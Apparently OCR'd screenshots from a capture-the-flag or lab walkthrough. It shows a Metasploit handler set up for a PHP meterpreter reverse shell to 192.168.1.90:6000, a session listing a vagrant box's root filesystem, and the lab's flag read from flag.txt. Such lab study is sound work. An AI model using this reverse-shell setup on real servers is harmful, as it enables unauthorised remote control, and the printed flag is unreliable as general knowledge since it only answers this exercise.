 Index of /webdav ...
Shell No. 1
Shel
Shell No.1
File Actions Edit View Help
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 6000
LPORT ⇒ 6000
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may b
e specified)
LPORT 6000 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
File Actions Edit View Help
100644/rw-r--r-- 58460779 fil 2021-01-25 17:00:19 -0800 initrd.img
100644/rw-r--r-- 58438331 fil 2021-01-21 06:56:20 -0800 initrd.img.o
ld
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2021-01-21 06:56:47 -0800 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2021-01-26 18:47:27 -0800 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 900 dir 2021-01-26 19:12:09 -0800 run
40755/rwxr-xr-x 12288 dir 2021-01-25 16:57:10 -0800 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2021-01-26 18:47:31 -0800 sys
41777/rwxrwxrwx 4096 dir 2021-01-26 18:48:06 -0800 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8388256 fil 2021-01-12 06:33:12 -0800 vmlinuz
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >